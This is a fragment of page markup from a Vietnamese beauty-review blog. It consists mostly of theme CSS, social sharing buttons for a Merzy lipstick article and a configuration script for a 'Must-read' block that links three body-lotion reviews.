.td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fminhnghila.com%2Ftrang-diem%2Fson%2Fmau-son-merzy-cho-da-ngam%2F" title="Facebook" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=M%C3%A0u+son+MERZY+cho+da+ng%C4%83m+kh%C3%B4ng+th%E1%BB%83+b%E1%BB%8F+l%E1%BB%A1+trong+m%C3%B9a+h%C3%A8+2022&amp;url=https%3A%2F%2Fminhnghila.com%2Ftrang-diem%2Fson%2Fmau-son-merzy-cho-da-ngam%2F&amp;via=minhnghila+-+beauty+tips+%26+reviews" title="Twitter" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://minhnghila.com/trang-diem/son/mau-son-merzy-cho-da-ngam/&amp;media=https://minhnghila.com/wp-content/uploads/2022/05/merzy-1.png&amp;description=Hiii! Đối với những cô nàng da ngăm thì việc chọn cho mình một thỏi son “chân ái” là điều không hề dễ dàng. Hãy cùng xem review và “bỏ túi” ngay những màu son Merzy cho da ngăm trending nhất năm 2022 nhé!" title="Pinterest" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://minhnghila.com/trang-diem/son/mau-son-merzy-cho-da-ngam/" title="Mix" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_77" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div><div class="vc_column_inner tdi_79  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79 .vc_column-inner>.wpb_wrapper,.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_80 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_80" >
<style>.tdi_80 .td-block-title>*:before,.tdi_80 .td-block-title>*:after{background-color:rgba(31,32,40,0.25)!important}.tdi_80{margin-bottom:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80{margin-bottom:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:0px!important}}@media (max-width:767px){.tdi_80{margin-bottom:0px!important}}</style>
<style>body .tdi_80 .td-block-title a,body .tdi_80 .td-block-title span{font-family:Signika!important;font-size:24px!important;font-style:italic!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:2px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_80 .td-block-title a,body .tdi_80 .td-block-title span{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_80 .td-block-title a,body .tdi_80 .td-block-title span{font-size:20px!important}}@media (max-width:767px){body .tdi_80 .td-block-title a,body .tdi_80 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><div class="td-block-title"><span>Tags</span></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}div.tdi_83{width:27%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_83{width:28%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_83{width:30%!important}}@media (max-width:767px){div.tdi_83{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83{padding-right:14px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_84 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_84" >
<style>.tdi_84 .td-block-title>*{color:#000000!important}.tdi_84 .td-block-title>*:before,.tdi_84 .td-block-title>*:after{background-color:rgba(20,20,35,0.1)!important}.tdi_84{margin-bottom:60px!important;border-color:rgba(20,20,35,0.15)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_84{margin-bottom:50px!important}}@media (max-width:767px){.tdi_84{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{margin-bottom:40px!important}}</style>
<style>.tdi_84 .td-image-wrap{padding-bottom:50%}.tdi_84 .entry-thumb{background-position:center 50%}.tdi_84 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_84 .td-image-container{display:block;order:0}.ie10 .tdi_84 .td-module-meta-info,.ie11 .tdi_84 .td-module-meta-info{flex:auto}body .tdi_84 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_84 .td-module-meta-info{padding:22px;border-width:0 1px;border-color:rgba(20,20,35,0.15)}.tdi_84 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px}.tdi_84 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_84 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_84 .td-post-vid-time{display:block}.tdi_84 .td-post-category{margin:0 0 0 22px;padding:5px 8px;background-color:#fc4349;color:#ffffff;font-family:Roboto!important;font-size:12px!important;font-weight:300!important;letter-spacing:0.5px!important}.tdi_84 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_84 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_84 .td-read-more{display:none}.tdi_84 .td-author-date{display:none}.tdi_84 .td-post-author-name{display:none}.tdi_84 .td-post-date,.tdi_84 .td-post-author-name span{display:none}.tdi_84 .entry-review-stars{display:none}.tdi_84 .td-icon-star,.tdi_84 .td-icon-star-empty,.tdi_84 .td-icon-star-half{font-size:15px}.tdi_84 .td-module-comments{display:none}.tdi_84 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_84 .td-post-category:hover{background-color:#000000!important}.tdi_84 .td-module-title a{color:#000000}.tdi_84 .td_module_wrap:hover .td-module-title a{color:#fc4349!important}.tdi_84 .td-excerpt{color:rgba(10,10,10,0.8);margin:15px 0 0;column-count:1;column-gap:48px;font-family:Roboto!important;font-size:15px!important;line-height:1.5!important;font-weight:300!important}.tdi_84 .entry-title{margin:0px;font-family:Playfair Display!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important}.tdi_84 .td-block-title a,.tdi_84 .td-block-title span{font-family:Signika!important;font-size:25px!important;font-style:italic!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:2px!important}html:not([class*='ie']) .tdi_84 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_84 .td-module-meta-info{padding:15px}.tdi_84 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_84 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_84 .td-module-container:before{bottom:-0px}.tdi_84 .td-post-category{margin:0 0 0 15px;font-size:11px!important}.tdi_84 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_84 .td_module_wrap .td-module-container:before{display:block!important}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_84 .td-excerpt{margin:10px 0 0;font-size:14px!important}.tdi_84 .td-block-title a,.tdi_84 .td-block-title span{font-size:23px!important}.tdi_84 .entry-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84 .td-image-wrap{padding-bottom:60%}.tdi_84 .td-module-meta-info{padding:10px}.tdi_84 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_84 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_84 .td-module-container:before{bottom:-0px}.tdi_84 .td-post-category{margin:0 0 0 10px;padding:4px 7px;font-size:11px!important}.tdi_84 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_84 .td_module_wrap .td-module-container:before{display:block!important}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_84 .td-excerpt{margin:5px 0 0;font-size:13px!important}.tdi_84 .td-block-title a,.tdi_84 .td-block-title span{font-size:20px!important;line-height:1.2!important}.tdi_84 .entry-title{font-size:16px!important}}@media (max-width:767px){.tdi_84 .td-module-meta-info{padding:10px}.tdi_84 .td_module_wrap{width:100%;float:left;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.rtl .tdi_84 .td_module_wrap{float:right}.tdi_84 .td-module-container:before{bottom:-0px}.tdi_84 .td-post-category{margin:0 0 0 11px;padding:4px 7px;font-size:11px!important}.tdi_84 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_84 .td_module_wrap .td-module-container:before{display:block!important}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_84 .td-excerpt{margin:10px 0 0;font-size:14px!important}.tdi_84 .td-block-title a,.tdi_84 .td-block-title span{font-size:23px!important}.tdi_84 .entry-title{font-size:16px!important}}</style><script>var block_tdi_84 = new tdBlock();
block_tdi_84.id = "tdi_84";
block_tdi_84.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"3","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","modules_category":"image","title_txt":"#000000","title_txt_hover":"#fc4349","show_excerpt":"","tdc_css":"[base64]","image_height":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiNjAifQ==","f_title_font_family":"479","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.4","meta_padding":"eyJhbGwiOiIyMnB4IiwibGFuZHNjYXBlIjoiMTVweCIsInBvcnRyYWl0IjoiMTBweCIsInBob25lIjoiMTBweCJ9","show_cat":"","category_id":"","sort":"","block_template_id":"td_block_template_8","header_text_color":"#000000","f_title_font_style":"","modules_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiIwIn0=","all_modules_space":"0","image_size":"td_485x360","modules_category_margin":"eyJhbGwiOiIwIDAgMCAyMnB4IiwicGhvbmUiOiIwIDAgMCAxMXB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCJ9","modules_category_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiI0cHggN3B4IiwicGhvbmUiOiI0cHggN3B4In0=","f_cat_font_family":"521","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_cat_font_weight":"300","f_cat_font_spacing":"0.5","cat_bg":"#fc4349","cat_bg_hover":"#000000","cat_txt":"#ffffff","art_title":"0","meta_info_border_color":"rgba(20,20,35,0.15)","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEwcHggMCAwIiwicG9ydHJhaXQiOiI1cHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","f_ex_font_family":"521","f_ex_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTQifQ==","f_ex_font_line_height":"1.5","f_ex_font_weight":"300","ex_txt":"rgba(10,10,10,0.8)","meta_info_border_size":"0 1px","custom_title":"Must-read","f_header_font_family":"564","f_header_font_size":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMjMifQ==","f_header_font_spacing":"2","f_header_font_weight":"700","f_header_font_style":"italic","f_header_font_transform":"uppercase","border_color":"rgba(20,20,35,0.1)","f_header_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiJ9","title_tag":"h3","mc1_title_tag":"h4","block_type":"td_flex_block_1","separator":"","custom_url":"","mc1_tl":"","mc1_el":"","post_ids":"-512","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_84","tdc_css_class":"tdi_84","tdc_css_class_style":"tdi_84_rand_style"}';
block_tdi_84.td_column_number = "1";
block_tdi_84.block_type = "td_flex_block_1";
block_tdi_84.post_count = "3";
block_tdi_84.found_posts = "88";
block_tdi_84.header_color = "";
block_tdi_84.ajax_pagination_infinite_stop = "";
block_tdi_84.max_num_pages = "30";
tdBlocksArray.push(block_tdi_84);
</script><div class="td-block-title-wrap"><h3 class="td-block-title"><span>Must-read</span></h3></div><div id=tdi_84 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://minhnghila.com/category/cham-soc-co-the/" class="td-post-category" data-wpel-link="internal">Chăm sóc cơ thể</a>                        <div class="td-module-thumb"><a href="https://minhnghila.com/cham-soc-co-the/sua-duong-the-kem-tay/review-sua-duong-the-cathy-doll/"  rel="bookmark" class="td-image-wrap " title="Review sữa dưỡng thể Cathy Doll &#8211; nuôi dưỡng làn da sáng mịn, tươi xinh" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://minhnghila.com/wp-content/uploads/2022/11/70407244_1301975406629670_4191522987201003520_n-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://minhnghila.com/cham-soc-co-the/sua-duong-the-kem-tay/review-sua-duong-the-cathy-doll/" rel="bookmark" title="Review sữa dưỡng thể Cathy Doll &#8211; nuôi dưỡng làn da sáng mịn, tươi xinh" data-wpel-link="internal">Review sữa dưỡng thể Cathy Doll &#8211; nuôi dưỡng làn da sáng mịn, tươi xinh</a></h4>
                    
                    
                    <div class="td-excerpt">Tậu em dưỡng thể của nhà Cathy Doll này lâu rồi mà nay mới có dịp ngoi lên review cho chị em nè. Nghĩ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://minhnghila.com/category/cham-soc-co-the/" class="td-post-category" data-wpel-link="internal">Chăm sóc cơ thể</a>                        <div class="td-module-thumb"><a href="https://minhnghila.com/cham-soc-co-the/sua-duong-the-kem-tay/review-sua-duong-the-purite/"  rel="bookmark" class="td-image-wrap " title="Review sữa dưỡng thể Purite &#8211; có thật là dưỡng trắng được không ta?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://minhnghila.com/wp-content/uploads/2022/11/125870837_5231365033543973_3416282712334781283_n-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://minhnghila.com/cham-soc-co-the/sua-duong-the-kem-tay/review-sua-duong-the-purite/" rel="bookmark" title="Review sữa dưỡng thể Purite &#8211; có thật là dưỡng trắng được không ta?" data-wpel-link="internal">Review sữa dưỡng thể Purite &#8211; có thật là dưỡng trắng được không ta?</a></h4>
                    
                    
                    <div class="td-excerpt">Nghe bảo em sữa dưỡng thể nhà Purite dạo gần đây đang được chị em &quot;săn lùng&quot; ráo riết lắm nè. Nhưng lí do...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://minhnghila.com/category/cham-soc-co-the/" class="td-post-category" data-wpel-link="internal">Chăm sóc cơ thể</a>                        <div class="td-module-thumb"><a href="https://minhnghila.com/cham-soc-co-the/sua-duong-the-kem-tay/review-sua-duong-the-vaseline-instant-radiance/"  rel="bookmark" class="td-image-wrap " title="Review sữa dưỡng thể Vaseline Instant Radiance &#8211; da sáng rạng rỡ tức thì" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://minhnghila.com/wp-content/uploads/2022/11/312441732_476420274508151_1392710022581795670_n-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://minhnghila.com/cham-soc-co-the/sua-duong-the-kem-tay/review-sua-duong-the-vaseline-instant-radiance/" rel="bookmark" title="Review sữa dưỡng thể Vaseline Instant Radiance &#8211; da sáng rạng rỡ tức thì" data-wpel-link="internal">Review sữa dưỡng thể Vaseline Instant Radiance &#8211; da sáng rạng rỡ tức thì</a></h4>
                    
                    
                    <div class="td-excerpt">Sản phẩm nhà Vaseline từ lâu đã được chị em vinh danh như một trong những chuyên gia chăm sóc da body hàng đầu...</div>
                    
                                    </div>
            </div>
        </div>

